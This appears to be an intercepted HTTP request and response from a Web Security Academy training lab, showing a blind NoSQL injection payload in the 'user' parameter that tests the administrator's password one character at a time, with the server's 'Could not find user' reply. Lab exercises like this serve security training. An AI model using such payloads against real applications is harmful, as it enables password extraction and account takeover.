 Request
Pretty Raw Hex
\n
1 GET /user/lookup?user=administrator'%26%26this.password[0]=='d HTTP/2
2 Host: 0a55001403a3720a81230385001900c8.web-security-academy.net
3 Cookie: session=XLfgtRXXi3Q7cIu2SoLgbBdgCckJXVsF
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a55001403a3720a81230385001900c8.web-security-academy.net/my-account?id=wiener
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=4
13 Te: trailers
14
15
Response
Pretty Raw Hex Render Headers
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 38
5
6 {
7 "message":"Could not find user"
8 }